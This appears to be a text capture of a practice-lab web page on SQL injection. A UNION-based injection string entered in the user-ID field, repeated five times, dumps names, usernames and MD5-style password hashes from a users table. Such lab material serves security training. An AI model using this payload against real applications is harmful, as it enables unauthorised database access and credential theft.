 Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99